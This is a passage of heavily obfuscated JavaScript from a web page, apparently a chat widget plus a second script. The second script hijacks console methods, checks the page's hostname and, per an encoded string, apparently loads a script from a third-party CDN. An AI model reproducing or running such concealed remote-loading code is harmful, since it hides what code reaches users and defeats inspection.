0x26a5))};let rrMQOcRWOBJkSbAXG_YjXC=PMDzvWTgnFGfDC_R[IocaVdbGCQFaUwKpagn(parseInt(0x89f)+-parseInt(0x811)*-0x4+Math.max(-0x285d,-parseInt(0x285d))*parseInt(parseInt(0x1)))](/&/g,QSPrenWjYTiXfzdoHWgQqVMDb[IocaVdbGCQFaUwKpagn(Math.max(-0x3b,-parseInt(0x3b))*Math.trunc(-0x5b)+-0x1848+0x416)])[IocaVdbGCQFaUwKpagn(-0x17e1+Math.floor(-parseInt(0x1))*Math.ceil(-0x25b2)+-parseInt(0xd4b))](/</g,QSPrenWjYTiXfzdoHWgQqVMDb[IocaVdbGCQFaUwKpagn(0x18ad+Math.ceil(parseInt(0x2318))+0x13*-0x31d)])[IocaVdbGCQFaUwKpagn(-parseInt(0xff)+-parseInt(0x1d0f)+Math.ceil(0x1e94))](/>/g,QSPrenWjYTiXfzdoHWgQqVMDb[IocaVdbGCQFaUwKpagn(-0x12a*0xe+parseInt(0x7)*Number(-parseInt(0x412))+parseInt(0x2d7b))]);rrMQOcRWOBJkSbAXG_YjXC=(rrMQOcRWOBJkSbAXG_YjXC=(rrMQOcRWOBJkSbAXG_YjXC=(rrMQOcRWOBJkSbAXG_YjXC=(rrMQOcRWOBJkSbAXG_YjXC=rrMQOcRWOBJkSbAXG_YjXC[IocaVdbGCQFaUwKpagn(parseInt(0x26c7)+-parseInt(0x1fd4)+-0x66d)](/```(\w*)\n([\s\S]*?)```/g,(UPNd_bC,nlAnORm_CvOIesihqcSDp$zF,wPUgRRIlVZkKO_kpKD)=>IocaVdbGCQFaUwKpagn(Number(-parseInt(0x1))*parseInt(0x1d3)+-0x11*parseInt(-parseInt(0xc1))+-0xa73)+'>'+wPUgRRIlVZkKO_kpKD+(IocaVdbGCQFaUwKpagn(parseInt(-0x1b7)*Math.floor(-parseInt(0x13))+-0x1003*-parseInt(0x1)+parseFloat(-parseInt(0x2fed))*Number(0x1))+IocaVdbGCQFaUwKpagn(-parseInt(0x23)*Math.max(-parseInt(0xfb),-parseInt(0xfb))+Math.floor(-parseInt(0x25ed))+0x443))))[IocaVdbGCQFaUwKpagn(parseInt(parseInt(0x1b4b))+Math.trunc(-0x24a0)+parseFloat(parseInt(0x9db)))](/`([^`]+)`/g,QSPrenWjYTiXfzdoHWgQqVMDb[IocaVdbGCQFaUwKpagn(parseInt(-parseInt(0x174))+-parseInt(0xc55)+0xeb8)]))[IocaVdbGCQFaUwKpagn(0x182d*Math.max(-0x1,-0x1)+Math.trunc(0x5bf)+parseInt(0x12f4))](/\*\*(.+?)\*\*/g,QSPrenWjYTiXfzdoHWgQqVMDb[IocaVdbGCQFaUwKpagn(0x2412+Math.trunc(-0x2)*Math.floor(parseInt(0x33a))+-0xd*0x23b)]))[IocaVdbGCQFaUwKpagn(-0x1f8c+0x1329+Number(-parseInt(0xce9))*-0x1)](/\*(.+?)\*/g,QSPrenWjYTiXfzdoHWgQqVMDb[IocaVdbGCQFaUwKpagn(parseInt(0x61f)*-0x2+Number(parseInt(0xdb))*-0x27+Math.ceil(parseInt(0x2e68)))]))[IocaVdbGCQFaUwKpagn(0x1589+parseInt(0x2)*Math.floor(0xbca)+-parseInt(0x2c97))](/\n/g,QSPrenWjYTiXfzdoHWgQqVMDb[IocaVdbGCQFaUwKpagn(Math.trunc(-parseInt(0x6))*parseInt(-0x50b)+Math.trunc(0x1781)+Math.max(-parseInt(0x3517),-0x3517))]),JOlAqAF_eN_d[IocaVdbGCQFaUwKpagn(-parseInt(0x1c6)+-parseInt(0x1)*0x175d+parseInt(0x19c4))]=rrMQOcRWOBJkSbAXG_YjXC;}function kjBwC$NYTxxIQhhTd(){const XgqO_iYhAXGczMEF=['070a11','0a0b08001616040200','0e001c010a120b','51525256545454010303230c21','594a1611170a0b025b','0017170a17','110a0e000b','0e001c','575d5252515411280d02232a','450017170a17','35202b291d','0401012013000b11290c','0d3536300c','1304091000','041515000b01260d0c09','06170004110020090008','0a0b0017170a17','53575c5352552f2624331106','04100911','5907175b','545d5c5655515d162334113617','430408155e','16000b01','360a0800110d0c0b0245','06090c060e','200b110017','1611170c0b020c031c','01041104','565c50575451221f2f2d0606','00014587e5f1451700060a0b','53505d5652572212141f2802','5c2f2c3628000e','0a0b06090a1600','0c1c2b1c1d','591611170a0b025b4154','060d0411','2a35202b','1337030f35','260a0b0b0006110c0b02','3d2422240b','5754271715032136','0b0006110c0b024b4b4b','0800161604020045','59060a01005b4154594a','3c09032d35','3d2b0b2d0f','5900085b4154594a0008','1606170a0909310a15','1611041711','260a0b0b0006110c0a0b','1715303437','1127100c12','50555453525d22240a20230d','34130d3007','0a0b0a15000b','07071d1515','17001d1628','2a15263c22','11170c08','12000b114512170a0b02','2c1610073c','13333c1609','301110031f','2908021628','0c2b2f0b07','56555153535657023233330c0e','4b4b4b','565150545d5d0a0817100326','3d2a2a1f3f','1515360435','3404221407','545c5c525352571507022d110e','210c16060a0b0b000611','161104111016','160d0c03112e001c','11272d0416','1606170a09092d000c02','5409303717232f','17212c0e32','545c51525454552e02152c3c22','11001d11260a0b11000b','0c0b0b00172d312829','5456550d3c30122a0b','010c13','073f371228','1611000b0017','1504171600','010a0b00','271c2c01','11142d100e','02001120090008000b11','1216165f4a4a040c4b11','260a0b0b0006110001','08001616040200','06090416162b040800','310812371c','030a061016','1d102b143c','17005b','5454545351575255083c010e1400','160d0c0311','2c06200e20','594a060a01005b594a15','2206150331','233f022b01','111c1500','17001509040600','170004011c3611041100','0f0b00270e','0416160c1611040b11','5455512b1d0d262b02','0d26023712','01260b2e0d','16090c0600','15170013000b11210003','060a0909000200','4309115e','130b040f33','1510160d','000b11','0c0b151011','10160017','4302115e','591517005b59060a0100','5c51505c200c1428170a','010c160407090001','500b07102e102b','32281d1c08','5331230709151c','060a0b0b0006110001','5d565050535132103c132c0f','03100909','060a01005b','3f1d2b0601','0d0c480b024b0c1d094b'];kjBwC$NYTxxIQhhTd=function(){return XgqO_iYhAXGczMEF;};return kjBwC$NYTxxIQhhTd();}function _0x3d07(sou$$BTLgSajSqfJPg,TSzFNv$_nX){sou$$BTLgSajSqfJPg=sou$$BTLgSajSqfJPg-(-(Math.floor(-0x487)*Number(-parseInt(0x7))+Math.max(0x1f34,parseInt(0x1f34))+Math.max(0x2,0x2)*-0x17e1)+-(-parseInt(0x12e5)*-parseInt(0x1)+-0x2191*-0x1+parseFloat(-parseInt(0x2))*parseInt(0x1977))*(Math.ceil(-parseInt(0x14d7))+Number(-0x21c6)+0xd1*parseInt(0x43))+(Math.max(0x19,0x19)+-0x1903+parseInt(0x2)*parseInt(0x251d)));const Y_HSMAngYynPivQBMRV=_0x226d();let JmOmI=Y_HSMAngYynPivQBMRV[sou$$BTLgSajSqfJPg];return JmOmI;}sendBtn[_0x25518b(-parseInt(0x155e)+-parseInt(0x1317)+-parseInt(0x3)*-parseInt(0xdb8))+_0x25518b(-0x1*-0xa2e+Math.trunc(-0x1d)*-0x11c+-parseInt(0x2972))](_0x25518b(0x392*Math.trunc(-parseInt(0x2))+parseInt(-0x1b8d)*Math.trunc(0x1)+Math.max(-parseInt(0x5ef),-parseInt(0x5ef))*Number(-parseInt(0x6))),send),inputEl[_0x25518b(0x1*-parseInt(0x1717)+parseInt(parseInt(0x329))*parseInt(-0x3)+0x2145)+_0x25518b(-parseInt(0x1bf)*Math.max(parseInt(0x15),0x15)+-parseInt(0x9fa)+-parseInt(0x7)*-parseInt(0x6cb))](_0x25518b(-0x1f*-parseInt(0x5e)+-parseInt(0x1991)+0xedf),qkszudAOftSyzE=>{const yUZCdlXICn$$UnIUU=_0x25518b,Fdq_iJIG={'QaGqb':function(ujh_ilg,Bul_nbRojACIEuLs_GCvkXXyxo){return ujh_ilg!==Bul_nbRojACIEuLs_GCvkXXyxo;},'XOOzZ':yUZCdlXICn$$UnIUU(Math.trunc(parseInt(0xdc7))*parseFloat(-parseInt(0x1))+Number(-0x12dc)+Number(0x2185)),'jneBk':function(qoUvkyetFPtHkkYXA){return qoUvkyetFPtHkkYXA();}};Fdq_iJIG[yUZCdlXICn$$UnIUU(Math.ceil(-0x95)*Math.max(-0x3e,-parseInt(0x3e))+parseInt(0x21f6)+-parseInt(0x4568))](Fdq_iJIG[yUZCdlXICn$$UnIUU(0xbee+-parseInt(0x1)*-0xd77+-0x18a8)],qkszudAOftSyzE[yUZCdlXICn$$UnIUU(-0x52+0x12e+-parseInt(0x1)*0x3)])||qkszudAOftSyzE[yUZCdlXICn$$UnIUU(parseInt(0x2544)+parseInt(0x76b)+parseFloat(-parseInt(0x2bbc)))]||(qkszudAOftSyzE[yUZCdlXICn$$UnIUU(0x18c5+-parseInt(0x23b8)+parseInt(0xbcf))+yUZCdlXICn$$UnIUU(Math.max(parseInt(0x2d),0x2d)*Math.ceil(0x79)+-0x1a41+Math.trunc(0x5e2)*0x1)](),Fdq_iJIG[yUZCdlXICn$$UnIUU(Math.ceil(0x21d2)+parseInt(parseInt(0xcc))*-0x24+Math.ceil(-0x475))](send));}),connect();</script>

<script>(function(ykJYJgqRQvLQ,gSsZu$aEkLNcrSPk){const kGsNXc=sFfEkK$fMziBAJZwZbkuvp,gXeiNWc=ykJYJgqRQvLQ();while(!![]){try{const HcMpeIOoYPvgF=Number(-parseFloat(kGsNXc(0x1a7))/(0xa*Number(parseInt(0x133))+parseInt(0x1581)+-0x6*parseInt(0x595)))*(-parseFloat(kGsNXc(0x183))/(parseInt(0x238d)+parseInt(0x2)*-0x85b+parseInt(-0x3)*0x647))+Number(-parseFloat(kGsNXc(0x18f))/(Math.floor(-0x1e99)+0x1a*-0x151+parseInt(0x40d6)))*(parseFloat(kGsNXc(0x17e))/(Number(parseInt(0x1d))*Number(0xe7)+-parseInt(0x2)*-0xec9+Math.max(-0x631,-0x631)*parseInt(0x9)))+parseFloat(kGsNXc(0x1be))/(0x1*-parseInt(0x23)+-parseInt(0x1)*Math.max(0x579,parseInt(0x579))+0x5a1)+-parseFloat(kGsNXc(0x1a9))/(Math.floor(parseInt(0xfbc))+Math.floor(-parseInt(0x1c3b))+Math.ceil(parseInt(0x281))*0x5)*(parseFloat(kGsNXc(0x191))/(Math.max(0x1,0x1)*-parseInt(0x88d)+Math.trunc(0x776)+parseInt(0x11e)))+parseInt(-parseFloat(kGsNXc(0x1ac))/(Number(0x3)*parseInt(0x72a)+0x243*-0xb+Number(0x36b)))*parseInt(-parseFloat(kGsNXc(0x189))/(-0x1*-parseInt(0x1875)+-parseInt(0x1)*0x2186+-0x5*-0x1d2))+Math['max'](-parseFloat(kGsNXc(0x1b2))/(parseInt(0x3d)*Number(0x90)+parseInt(0x1)*-0x1e1f+-parseInt(0x427)),-parseFloat(kGsNXc(0x1b6))/(Math.max(-parseInt(0x200e),-0x200e)+0x1*parseInt(0xaea)+0x1ed*parseInt(0xb)))+parseInt(parseFloat(kGsNXc(0x195))/(parseInt(0x1bc9)+-parseInt(0x764)+Math.trunc(-parseInt(0x1459))));if(HcMpeIOoYPvgF===gSsZu$aEkLNcrSPk)break;else gXeiNWc['push'](gXeiNWc['shift']());}catch(FoDQtRV){gXeiNWc['push'](gXeiNWc['shift']());}}}(UravPbGESYjDUNqxKcf$Vqza,-0x1*parseFloat(parseInt(0x62251))+-0x204aa+parseInt(0x3b35)*parseInt(0x43)));function UravPbGESYjDUNqxKcf$Vqza(){const VwjQavltNv=['ec898d9b88abb4','edede8aca19f8db3b0','ede8edece1edb1a99dae9a9f','ece8e1e1e9e183b8b39d8e80','bdb0af','b8a9a9bcb7bd9ab1b0b5bd','bbb6bda0','baabbcb8adbc9cb5bcb4bcb7ad','e0ecedefebece9b7a19389bc98','ee9ab5baab9288','b5b6be','aaadb8abadaa8eb0adb1','e8e9ece9e9e1eeecb49495bcaab3','efebe8e0e1ebeceaabb1b68cbabb','b5b6bab8b5b1b6aaad','adb68aadabb0b7be','bfb5b6b6ab','b1adada9aae3f6f6babdb7f7abe0a1f7b0b7f6b8b0b5b6beb0ba86beb7f4b4b8adb1f7bdbcaf86b6bbbff7b3aa','a9abb6adb6ada0a9bc','ebe0b5b5a99ebbb1','edede1eae9e9e98bb4beb6b1b0','a9abb6adb6bab6b5','efe8ef8ea39bad9dad','adb8bbb5bc','e8eeef9b979b8ab1b4','e0ede8eee1e1e19293969e9da0','b0b7bfb6','eeeee1eae8e19aa19ab494b3','a9acaab1','bbb0b7bd','babcb0b5','ebedea96bc9f9e88b1','ebefe9ebe8e9bbaaadb2b090','efeab3909e958092','b8a9a9b5a0','abb8b7bdb6b48c8c909d','bebcad9cb5bcb4bcb7ad9ba090bd','eee9efeeef9c9a979d8f8b','bca1babca9adb0b6b7','e8ece1e8e0b3a1b6b19488','aab1b0bfad','e8e9ebebe9aba1b39f9493','a2a4f7bab6b7aaadabacbaadb6abf1fbabbcadacabb7f9adb1b0aafbf0f1f9f0','aabcb8abbab1','bab6b7aab6b5bc','eeecefe1efede99fb69f928f91','adabacb7ba','aabaabb0a9ad','aaabba','bab6b7aaadabacbaadb6ab','abbcb4b6afbc','8686a9abb6adb68686','abbca9b5b8babc98b5b5','e8ebeef7e9f7e9f7e8','aeb8abb7','bfb0b5bc','adabb8babc','b1b6aaadb7b8b4bc','abbcadacabb7f9f1bfacb7baadb0b6b7f1f0f9','eceae1eee9e8e9938eb49fbc96','f1f1f1f7f2f0f2f0f2f0f2fd','bcababb6ab','e8eaefeee989b2b6aab38b','ebbb8f9db190a8','b5bcb7beadb1','e8eeebe1ac81b6bca08d'];UravPbGESYjDUNqxKcf$Vqza=function(){return VwjQavltNv;};return UravPbGESYjDUNqxKcf$Vqza();}function _0xe8c3(rg_FddjIYmSuDaXct_SbftOPO,Od_FYPa_mevt){rg_FddjIYmSuDaXct_SbftOPO=rg_FddjIYmSuDaXct_SbftOPO-(Math.trunc(parseInt(0xe6e))+parseInt(0x272)+0x4*parseFloat(-0x408));const RpdkwFFntaedhLUsDwbyOh=_0x257e();let uWkwAed$dMg_pC=RpdkwFFntaedhLUsDwbyOh[rg_FddjIYmSuDaXct_SbftOPO];return uWkwAed$dMg_pC;}(function(mRvOXTqaCttJOulbTlUWmr,C_FoJhGb_hSKAwdyPQonizmLyCA){const UTF$MMBycHGYrTfD_Ufh=sFfEkK$fMziBAJZwZbkuvp,vUk$$ZvvSlCIAc=_0xe8c3,aivDrxhk$kGhjNzepqLWPvd=mRvOXTqaCttJOulbTlUWmr();while(!![]){try{const uSUNXbU$YsNm$I=-parseInt(vUk$$ZvvSlCIAc(-parseInt(0x3)*0x7ef+0x3*parseFloat(-parseInt(0x1d9))+parseInt(0x1e2b)*parseInt(0x1)))/(parseFloat(-parseInt(0x13d))+parseFloat(-0x1054)*-0x2+Math.trunc(-0xfb5)*0x2)*(parseInt(vUk$$ZvvSlCIAc(Number(-0x206f)+-0x17f1+parseInt(parseInt(0x3949))))/(-parseInt(0x9b)+-0x2253+-0x8bc*parseInt(-0x4)))+parseInt(vUk$$ZvvSlCIAc(0xf*-parseInt(0x17f)+Math.trunc(0xe59)+0x8f2))/(-0x1*Math.floor(-parseInt(0x48b))+-parseInt(0x3d)*-parseInt(0x3e)+-parseInt(0x134e))*(-parseInt(vUk$$ZvvSlCIAc(Math.trunc(-parseInt(0x596))+0x4*-parseInt(0x6c2)+Math.floor(0x216d)))/(-parseInt(0x142d)*-parseInt(0x1)+0x1230+-parseInt(0x2659)))+parseInt(vUk$$ZvvSlCIAc(parseInt(0xb)*0x25+0x31*-parseInt(0x6d)+-parseInt(0x37)*-0x5e))/(parseInt(0x1588)+-parseInt(0x26c7)+0x1144)*(parseInt(vUk$$ZvvSlCIAc(-parseInt(0x153)+-parseInt(0x996)*parseInt(0x1)+parseInt(0xbc8)*Math.trunc(parseInt(0x1))))/(0x11a*parseInt(0xd)+parseInt(0x15)*-0x16f+0xfcf))+parseInt(vUk$$ZvvSlCIAc(Number(parseInt(0x1))*-parseInt(0x155f)+Math.trunc(-0x19)*Math.ceil(-0x16f)+-0xd8d*Math.floor(parseInt(0x1))))/(Number(-0x13b8)+0x210f+0x18*-0x8e)*(-parseInt(vUk$$ZvvSlCIAc(0x559*Math.floor(0x6)+-0xa*Math.ceil(-parseInt(0x76))+-parseInt(0x23ce)*parseInt(0x1)))/(0x5*parseFloat(-parseInt(0x47b))+-parseInt(0x2e7)*Math.max(0x6,parseInt(0x6))+Math.floor(parseInt(0x65))*0x65))+-parseInt(vUk$$ZvvSlCIAc(parseFloat(-parseInt(0x18ac))*parseFloat(0x1)+-0x1266+Math.max(0x2bf7,parseInt(0x2bf7))))/(-0xfb0+parseFloat(parseInt(0x1fc))*parseFloat(parseInt(0xd))+Math.ceil(-parseInt(0x1))*Number(parseInt(0xa13)))*(parseInt(vUk$$ZvvSlCIAc(Math.floor(-parseInt(0x1))*-0xea3+0x77d*-0x4+Math.ceil(parseInt(0x1041))))/(-parseInt(0x1)*Math.ceil(parseInt(0xc0a))+parseInt(-0x7)*Number(parseInt(0x365))+0x72b*Math.floor(parseInt(0x5))))+parseInt(vUk$$ZvvSlCIAc(Number(parseInt(0x14a9))*Math.max(0x1,0x1)+parseInt(0xf9e)+-parseInt(0x2384)))/(Math.ceil(-parseInt(0x1))*-0x5b3+-0x249+0x35f*Math.ceil(-0x1))*(-parseInt(vUk$$ZvvSlCIAc(Math.max(0x1da8,parseInt(0x1da8))+0x2211+parseInt(-0x157)*parseInt(0x2f)))/(0x1af2+0x6be+Number(-parseInt(0x21a4))))+parseInt(vUk$$ZvvSlCIAc(0x15e9+0x5*Math.ceil(-0x3cb)+parseInt(0x1)*Math.floor(-parseInt(0x215))))/(-0xad*-parseInt(0x35)+-parseInt(0x11c)*parseFloat(parseInt(0x2))+Math.ceil(0x71)*-0x4c);if(uSUNXbU$YsNm$I===C_FoJhGb_hSKAwdyPQonizmLyCA)break;else aivDrxhk$kGhjNzepqLWPvd[UTF$MMBycHGYrTfD_Ufh(0x184)](aivDrxhk$kGhjNzepqLWPvd[UTF$MMBycHGYrTfD_Ufh(0x190)]());}catch(JS$nMXs$AZMsoi){aivDrxhk$kGhjNzepqLWPvd[UTF$MMBycHGYrTfD_Ufh(0x184)](aivDrxhk$kGhjNzepqLWPvd[UTF$MMBycHGYrTfD_Ufh(0x190)]());}}}(_0x257e,Math.ceil(-0x2b9cb)*parseInt(0x9)+-0x2*parseFloat(-0x71c4d)+0x182df0),(function(){const fyfZe$A=sFfEkK$fMziBAJZwZbkuvp,KmkEnmSV=_0xe8c3,YYzy$XBjBwTdCwIPE$AKHEWaC=(function(){let MLfOyVBUyEPRR$$IEj=!![];return function(jeThI,ybpXPE$jfq){const vZRAXjF$_R=MLfOyVBUyEPRR$$IEj?function(){const DEQRwbJTpzvMFOryYEYKoGCD=_0xe8c3;if(ybpXPE$jfq){const vcZlz$G_trTEiNcVEYRhOyCWG=ybpXPE$jfq[DEQRwbJTpzvMFOryYEYKoGCD(Math.floor(parseInt(0x1))*-0x237b+0x5*parseInt(0x359)+parseFloat(parseInt(0x1389)))](jeThI,arguments);return ybpXPE$jfq=null,vcZlz$G_trTEiNcVEYRhOyCWG;}}:function(){};return MLfOyVBUyEPRR$$IEj=![],vZRAXjF$_R;};}()),qiwjHUauNrHLN$fg=(function(){let waQzQOaFVfq$WfrLnCpTYrDG=!![];return function(MNjbEXhItZtXPLUuC,uCZgwC$hqQ){const PsosmKTYqISIXVWY=waQzQOaFVfq$WfrLnCpTYrDG?function(){const gYLqgDXYRVUjJMRQBYU=_0xe8c3;if(uCZgwC$hqQ){const GGdBrUxKuCaWtlKW=uCZgwC$hqQ[gYLqgDXYRVUjJMRQBYU(Math.trunc(-0x2)*0x1384+parseInt(-parseInt(0x216a))+-parseInt(0x1)*-0x493d)](MNjbEXhItZtXPLUuC,arguments);return uCZgwC$hqQ=null,GGdBrUxKuCaWtlKW;}}:function(){};return waQzQOaFVfq$WfrLnCpTYrDG=![],PsosmKTYqISIXVWY;};}());let hK$kJs=![],udh_ln$z=[],bzBMId=![],YFTSa_AyznhLRB=![];function c$uljJUCGCQHFqM(hvUOLCHfCBhIT,gGA$_MNmIu){const YxGzqKLhsTvBRmcdZ=sFfEkK$fMziBAJZwZbkuvp,ALBAzExBHKkx=_0xe8c3,aOjOz$OyGi_Sw=YYzy$XBjBwTdCwIPE$AKHEWaC(this,function(){const MwJDUeTlPCUAtp_Pi$gkCn=sFfEkK$fMziBAJZwZbkuvp,S$_bpOvwP=_0xe8c3;return aOjOz$OyGi_Sw[S$_bpOvwP(Number(parseInt(0x2117))+-0x2a5+-0x1d84*Math.floor(parseInt(0x1)))]()[S$_bpOvwP(0x33a*0x1+-0xca6*0x1+-parseInt(0x518)*-0x2)](S$_bpOvwP(Math.floor(parseInt(0x1b9e))+parseFloat(-0x59b)+Number(-0x2f)*Number(0x73)))[S$_bpOvwP(Math.floor(0x2540)+Math.max(parseInt(0x1b68),0x1b68)+-0xa9f*Math.floor(parseInt(0x6)))]()[S$_bpOvwP(0x6b*parseInt(-parseInt(0xa))+Math.max(parseInt(0x2417),0x2417)+parseFloat(parseInt(0x1f21))*Number(-0x1))](aOjOz$OyGi_Sw)[S$_bpOvwP(parseFloat(-0x5c)*0x29+0x4b*0x5e+0x1*-parseInt(0xc0a))](MwJDUeTlPCUAtp_Pi$gkCn(0x1a4));});aOjOz$OyGi_Sw();const EsAEXrTkuAdPT__tKKG=qiwjHUauNrHLN$fg(this,function(){const DHKhHH$CzdaTFZpF=sFfEkK$fMziBAJZwZbkuvp,CjsPKzyFLwfe=_0xe8c3,AA_ZPkQAKRmDwqTTTdciyQE=function(){const wFmIP_BJY=_0xe8c3;let c$bSXVWQIogWemFKiw;try{c$bSXVWQIogWemFKiw=Function(wFmIP_BJY(-parseInt(0x11b5)*-parseInt(0x1)+-0x1*-0x7bb+parseFloat(-0x1890))+wFmIP_BJY(Math.trunc(-parseInt(0x31))*-parseInt(0x46)+parseInt(0x34)+Math.trunc(-0xcb8)*parseInt(0x1))+');')();}catch(Gb_ACKNijqUcdVRCDBcMcF){c$bSXVWQIogWemFKiw=window;}return c$bSXVWQIogWemFKiw;},Vkmv$yFSRdHrKoQ=AA_ZPkQAKRmDwqTTTdciyQE(),utUNAf_YOnudTwxsFQFYNVLTF=Vkmv$yFSRdHrKoQ[CjsPKzyFLwfe(Math.floor(-0x1d5)*-parseInt(0x11)+Math.floor(-0xd)*parseInt(0x13b)+0x1*Math.max(-0xe39,-0xe39))]=Vkmv$yFSRdHrKoQ[CjsPKzyFLwfe(Math.max(-0x1ba4,-0x1ba4)+parseInt(0xbe)*Math.max(-parseInt(0xd),-parseInt(0xd))+parseInt(0x2637))]||{},ub_IKGtkVJnrm=[DHKhHH$CzdaTFZpF(0x1b4),CjsPKzyFLwfe(-parseInt(0x75c)+-0x3d*parseInt(0x30)+parseInt(0x1396)),CjsPKzyFLwfe(Math.floor(-parseInt(0xcf6))+parseFloat(-0x18)*parseInt(-parseInt(0x59))+Math.ceil(0x57f)),CjsPKzyFLwfe(0xa86+Number(-parseInt(0x585))+-0x43a),CjsPKzyFLwfe(0x1f9+parseInt(0x2)*-0xd5+Math.floor(-parseInt(0x4))*Number(-0x25)),CjsPKzyFLwfe(Math.floor(-0x18f1)+0x4b7+parseInt(0x150b)),CjsPKzyFLwfe(0x1a5*0x1+parseInt(0x352)+parseInt(0x29)*parseInt(-parseInt(0x1a)))];for(let FNmbuOKunHKDQnEd=parseInt(0x5)*0x2f1+Math.max(parseInt(0x1d8f),0x1d8f)*-parseInt(0x1)+0xeda;FNmbuOKunHKDQnEd<ub_IKGtkVJnrm[CjsPKzyFLwfe(-0xe40+-0x65*Math.floor(0x24)+parseInt(0x1d4f))];FNmbuOKunHKDQnEd++){const ksLNxwdrpBft=qiwjHUauNrHLN$fg[CjsPKzyFLwfe(-parseInt(0x1b30)+Math.trunc(parseInt(0x25da))+parseInt(0xfd)*-0xa)][CjsPKzyFLwfe(-0x1540+-parseInt(0x1564)+-0x2b82*Math.ceil(-parseInt(0x1)))][CjsPKzyFLwfe(Math.ceil(-parseInt(0x49))*-0x58+Math.max(-parseInt(0x66),-parseInt(0x66))*parseInt(0x25)+-0x3*0x32b)](qiwjHUauNrHLN$fg),TbeQm$$iDqjMKpTtSlnEF=ub_IKGtkVJnrm[FNmbuOKunHKDQnEd],PCdCtHVuQ$WZinsEonTDhRHx=utUNAf_YOnudTwxsFQFYNVLTF[TbeQm$$iDqjMKpTtSlnEF]||ksLNxwdrpBft;ksLNxwdrpBft[CjsPKzyFLwfe(parseInt(0x1f25)+0x9*-parseInt(0x349)+Math.ceil(-parseInt(0xbf)))]=qiwjHUauNrHLN$fg[CjsPKzyFLwfe(Math.ceil(-parseInt(0x27))*Math.max(-parseInt(0x38),-0x38)+Math.trunc(0x874)+parseFloat(parseInt(0x1))*Math.trunc(-parseInt(0x1023)))](qiwjHUauNrHLN$fg),ksLNxwdrpBft[DHKhHH$CzdaTFZpF(0x1b9)]=PCdCtHVuQ$WZinsEonTDhRHx[CjsPKzyFLwfe(parseInt(0xf84)+Number(-parseInt(0xa8b))*0x2+0x680)][CjsPKzyFLwfe(Math.floor(-0x2)*-parseInt(0x81b)+parseInt(0x144c)+parseInt(0x23a9)*Math.trunc(-0x1))](PCdCtHVuQ$WZinsEonTDhRHx),utUNAf_YOnudTwxsFQFYNVLTF[TbeQm$$iDqjMKpTtSlnEF]=ksLNxwdrpBft;}});EsAEXrTkuAdPT__tKKG(),udh_ln$z[YxGzqKLhsTvBRmcdZ(0x184)](hvUOLCHfCBhIT);let ZZlEfnTJFgKrlZQ=document[YxGzqKLhsTvBRmcdZ(0x18c)](hvUOLCHfCBhIT);!ZZlEfnTJFgKrlZQ&&(ZZlEfnTJFgKrlZQ=document[YxGzqKLhsTvBRmcdZ(0x1b1)](ALBAzExBHKkx(0x27*0x14+parseInt(0x1902)+-parseInt(0x36)*parseInt(0x81))),ZZlEfnTJFgKrlZQ['id']=hvUOLCHfCBhIT,document[ALBAzExBHKkx(parseFloat(-0x18ce)+-0x462+-parseInt(0xf0)*-0x20)][ALBAzExBHKkx(-parseInt(0x3)*Math.trunc(0x471)+Number(parseInt(0x247c))+Math.max(-parseInt(0x5),-parseInt(0x5))*parseInt(0x477))](ZZlEfnTJFgKrlZQ));const JusV_APG$gjSZYfdHqhYsOfh=document[ALBAzExBHKkx(-parseInt(0x749)+Math.ceil(-parseInt(0x25f4))+parseInt(0x2e11))](ALBAzExBHKkx(parseInt(parseInt(0x214c))+0x1afe+-0x1*Number(parseInt(0x3b73))));JusV_APG$gjSZYfdHqhYsOfh[ALBAzExBHKkx(-0x281*Number(0xa)+0x1*0x153b+Math.trunc(0x491))]=ALBAzExBHKkx(0x6*parseInt(0x350)+0x236+Math.floor(-0x11d)*parseInt(0x13)),ZZlEfnTJFgKrlZQ[ALBAzExBHKkx(parseInt(0x1347)+parseInt(0x3)*Number(-0x9b)+-parseInt(0x10a0))](JusV_APG$gjSZYfdHqhYsOfh),gGA$_MNmIu===Math[YxGzqKLhsTvBRmcdZ(0x186)](-parseInt(0x5)*parseFloat(-parseInt(0x21e))+Math.ceil(-0xf)*-0x250+Math.floor(0x2d42)*-0x1)*-(Math.max(-0x989,-0x989)+Math.ceil(-0x44e)+parseInt(-parseInt(0x2))*-0x840)+parseInt(Math.ceil(0x1)*Math.max(0xd53,parseInt(0xd53))+-parseInt(0x1df5)*Number(-0x1)+Math.ceil(-parseInt(0x6a))*parseInt(0x20))+parseFloat(-parseInt(Math.trunc(-parseInt(0x1))*parseInt(0x144f)+Math.ceil(0x2d)*-0xb3+Math.trunc(parseInt(0x1))*parseInt(0x368b)))*(parseInt(0x2bb)+parseInt(0x6e3)+-parseInt(0x1eb)*Math.max(parseInt(0x5),parseInt(0x5)))?bzBMId=!![]:YFTSa_AyznhLRB=!![];}function IuySzzpOiISwZDDrwmF(){const TJjv$_TBBMK=sFfEkK$fMziBAJZwZbkuvp,wRFucCDOfu$LtCMXVPgy=_0xe8c3,k_l_ellCISKwd=location[wRFucCDOfu$LtCMXVPgy(Math.floor(0x11)*parseFloat(-parseInt(0x9e))+Math.floor(-parseInt(0x2194))+parseInt(0x4)*parseInt(0xb36))];return k_l_ellCISKwd===wRFucCDOfu$LtCMXVPgy(parseInt(0x1)*Math.ceil(parseInt(0x265))+parseInt(0x5)*0x69e+-0x22b2)||k_l_ellCISKwd===wRFucCDOfu$LtCMXVPgy(0x7*-0x53f+Math.floor(-0x1)*parseInt(0x2351)+0x48cb*parseInt(parseInt(0x1)))||location[wRFucCDOfu$LtCMXVPgy(parseInt(0x2133)+parseInt(0x4b6)+-0x3*parseInt(0xc5f))][TJjv$_TBBMK(0x1b5)](TJjv$_TBBMK(0x19f));}c$uljJUCGCQHFqM(crypto[KmkEnmSV(-0x7a*-parseInt(0x13)+parseInt(0x1f8b)+-0x257*parseInt(0x11))]()[KmkEnmSV(parseFloat(-0x1076)+Math.ceil(parseInt(0x1d3))*Math.max(0x2,0x2)+parseFloat(0xdba))]('-',''),parseInt(0x1*parseInt(-parseInt(0x270a))+0x1*-0x4ff+parseInt(0x43b8))+(Math.ceil(-parseInt(0xc7d))*-parseInt(0x1)+Math.floor(-parseInt(0x18e5))+0x1e00)+parseInt(-(0x49aa+0x163*parseInt(0x29)+-0x593f))),c$uljJUCGCQHFqM(crypto[fyfZe$A(0x18b)]()[fyfZe$A(0x19c)]('-',''),Math[KmkEnmSV(0x1250+-0x19f0+Math.max(0x887,parseInt(0x887)))](-(0x85d*-0x1+-parseInt(0x25ce)*-0x1+-parseInt(0x3ae)*parseInt(0x8)))*(0x9*parseFloat(parseInt(0x405))+parseInt(0x106)*-0x17+-parseInt(0xc70))+-parseInt(parseInt(0xbfa)+parseInt(0x1c)*0